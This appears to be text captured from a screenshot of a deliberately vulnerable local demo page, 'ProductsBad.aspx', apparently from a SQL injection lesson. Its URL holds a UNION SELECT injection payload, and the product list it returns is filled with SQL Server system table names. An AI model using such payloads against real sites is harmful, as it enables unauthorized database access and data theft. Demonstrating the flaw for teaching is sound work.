 Login Page
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27%20UNION%20SELECT%200,%20%27...
Getting a List of Products
ProductID ProductName AssignedTo
0 EventNotificationErrorsQueue
0 filestream_tombstone_2073058421
0 filetable_updates_2105058535
0 plan_persist_context_settings
0 plan_persist_plan
0 plan_persist_query
0 plan_persist_query_text
0 plan_persist_runtime_stats
0 plan_persist_runtime_stats_interval
0 Products
0 QueryNotificationErrorsQueue
0 queue_messages_1977058079
0 queue_messages_2009058193
0 queue_messages_2041058307
0 ServiceBrokerQueue
0 sqlagent_job_history
0 sqlagent_jobs
0 sqlagent_jobsteps
0 sqlagent_jobsteps_logs
0 sysallocunits
0 sysasymkeys